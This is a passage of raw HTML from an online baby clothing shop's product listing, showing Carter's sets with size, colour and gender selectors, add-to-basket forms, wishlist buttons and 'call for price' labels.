								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2138" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;18M&quot;,&quot;attribute_colour&quot;:&quot;Stripe&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;78d9f8c5-9477-4392-9714-1438d8ba7dab.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78d9f8c5-9477-4392-9714-1438d8ba7dab.png&quot;,&quot;alt&quot;:&quot;78d9f8c5-9477-4392-9714-1438d8ba7dab.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78d9f8c5-9477-4392-9714-1438d8ba7dab.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78d9f8c5-9477-4392-9714-1438d8ba7dab.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78d9f8c5-9477-4392-9714-1438d8ba7dab-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/78d9f8c5-9477-4392-9714-1438d8ba7dab-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2137,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796503530&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2140,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="18M" >18M</option><option value="6M" >6M</option><option value="12M" >12M</option><option value="24M" >24M</option><option value="9M" >9M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Stripe" >Stripe</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
		
			<div class="single_variation woocommerce-variation"></div>
			<div class="variations_button">
								<input type="hidden" name="product_id" value="2138"/>
				<input type="hidden" name="variation_id" class="variation_id" value="0"/>
			</div>
			
								</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2138 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2138"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2138,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2138&#038;_wpnonce=c09be6a3e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2138"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2138" class="quickview quickview-button quickview-2138" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-poplin-top-legging-set/">Carter&#8217;s &#8211; 2-Piece Poplin Top &amp; Legging Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-3-piece-take-set-home/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/126H166_NOCOLOUR_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1976" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;White&quot;,&quot;attribute_gender&quot;:&quot;Baby Girl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;126H166_NOCOLOUR_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1.jpg&quot;,&quot;alt&quot;:&quot;126H166_NOCOLOUR_1&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1990,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796400365&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1978,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;White&quot;,&quot;attribute_gender&quot;:&quot;Baby Girl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;126H166_NOCOLOUR_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1.jpg&quot;,&quot;alt&quot;:&quot;126H166_NOCOLOUR_1&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1990,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796400341&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1979,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="9M" >9M</option><option value="3M" >3M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="White" >White</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6971bef50437b">Carter&#039;s - 3-Piece Take-Me-Home Set quantity</label>
	<input
		type="number"
				id="quantity_6971bef50437b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1976" />
	<input type="hidden" name="product_id" value="1976" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1976 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1976"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1976,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1976&#038;_wpnonce=c09be6a3e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1976"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1976" class="quickview quickview-button quickview-1976" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-3-piece-take-set-home/">Carter&#8217;s &#8211; 3-Piece Take-Me-Home Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<div class="product-thumb-hover"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-2-piece-poplin-button-front-twill-short-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/7f52c808-086c-46d8-8d05-adefac452296-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/127G391_1-300x300.jpg" class="hover-image back" alt="127G391" decoding="async" loading="lazy" /></a></div><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="3036" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Khaki&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;7f52c808-086c-46d8-8d05-adefac452296.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7f52c808-086c-46d8-8d05-adefac452296.png&quot;,&quot;alt&quot;:&quot;7f52c808-086c-46d8-8d05-adefac452296.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7f52c808-086c-46d8-8d05-adefac452296.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 499px) 100vw, 499px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7f52c808-086c-46d8-8d05-adefac452296.png&quot;,&quot;full_src_w&quot;:499,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7f52c808-086c-46d8-8d05-adefac452296-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7f52c808-086c-46d8-8d05-adefac452296-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:499,&quot;src_h&quot;:500},&quot;image_id&quot;:3035,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795599572&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3037,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="NB" >NB</option><option value="9M" >9M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Khaki" >Khaki</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6971bef51122f">Carter&#039;s - 2-Piece Poplin Button-Front &amp; Twill Short Set quantity</label>
	<input
		type="number"
				id="quantity_6971bef51122f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="3036" />
	<input type="hidden" name="product_id" value="3036" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3036 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3036"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3036,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3036&#038;_wpnonce=c09be6a3e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3036"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="3036" class="quickview quickview-button quickview-3036" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-2-piece-poplin-button-front-twill-short-set/">Carter&#8217;s &#8211; 2-Piece Poplin Button-Front &amp; Twill Short Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-dress-me-up-set-5/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/8f39bfdb-df2c-403c-b14e-93c8a320d946-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2916" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;12M&quot;,&quot;attribute_colour&quot;:&quot;Pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;8f39bfdb-df2c-403c-b14e-93c8a320d946.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/8f39bfdb-df2c-403c-b14e-93c8a320d946.png&quot;,&quot;alt&quot;:&quot;8f39bfdb-df2c-403c-b14e-93c8a320d946.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/8f39bfdb-df2c-403c-b14e-93c8a320d946.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/8f39bfdb-df2c-403c-b14e-93c8a320d946.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/8f39bfdb-df2c-403c-b14e-93c8a320d946-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/8f39bfdb-df2c-403c-b14e-93c8a320d946-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2915,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796368276&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2919,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="12M" >12M</option><option value="3M" >3M</option><option value="NB" >NB</option><option value="6M" >6M</option><option value="9M" >9M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Pink" >Pink</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6971bef51d81d">Carter&#039;s - 3-Piece Dress Me Up Set quantity</label>
	<input
		type="number"
				id="quantity_6971bef51d81d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2916" />
	<input type="hidden" name="product_id" value="2916" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2916 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2916"
